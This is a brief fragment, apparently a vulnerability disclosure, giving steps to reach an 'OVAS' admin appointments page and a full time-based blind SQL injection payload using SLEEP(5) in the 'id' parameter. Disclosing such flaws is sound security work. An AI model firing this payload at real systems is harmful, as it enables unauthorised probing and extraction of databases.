 http://localhost/ovas/admin/?page=appointments
then go to 'Action' > 'View'.
Step-2: Put the SQL Injection payloads in 'id' field.
time-based blind payload : page=appointments/view_details&id=1' AND (SELECT 2197 FROM (SELECT(SLEEP(5)))DZwi) AND 'mQQq'='mQQq